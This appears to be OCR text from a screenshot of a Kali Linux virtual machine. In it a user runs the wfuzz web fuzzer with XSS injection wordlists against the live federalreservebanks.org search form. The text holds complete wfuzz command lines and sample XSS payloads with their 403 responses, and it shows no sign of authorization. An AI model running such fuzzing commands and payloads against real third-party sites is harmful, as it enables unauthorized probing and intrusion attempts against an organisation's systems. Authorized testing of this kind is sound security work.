 Kali 2020.4 Y - VMware Workstation
File Edit View VM Tabs Help
Kali 2020.4 Y Metasploitable
Burp Suite Community E... Federal Reserve System ... yasser@kali: ~/Tools/wf... 01:27 PM
yasser@kali: ~/Tools/wfuzz
File Actions Edit View Help
yasser@kali: ~/Tools/wfuzz yasser@kali: ~/...list/Injections
000000320: 403 39 L 335 W 10425 Ch "</ foo="><script>javascript:alert(1)</script>">"
000000323: 403 39 L 335 W 10425 Ch "<% foo><x foo="%><script>javascript:alert(1)</script>">"
000000322: 403 39 L 335 W 10425 Ch "<! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)</script>">"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 318
Filtered Requests: 0
Requests/sec.: 0
(yasser㉿kali)-[~/Tools/wfuzz]
$ wfuzz -c -z file,wordlist/Injections/XSS1.txt -t 2 --sc 200 -d "SearchText=FUZZ&image.x=0&image.y=0" -u https://federalreservebanks.org 4
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://federalreservebanks.org/
Total requests: 2677
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 54
Filtered Requests: 54
Requests/sec.: 0
(yasser㉿kali)-[~/Tools/wfuzz]
$ wfuzz -c -z file,wordlist/Injections/XSS.txt -t 2 --sc 200 -d "SearchText=FUZZ&image.x=0&image.y=0" -u https://federalreservebanks.org 4
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://federalreservebanks.org/
Total requests: 39
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search ENG 9:27 PM
2/20/2021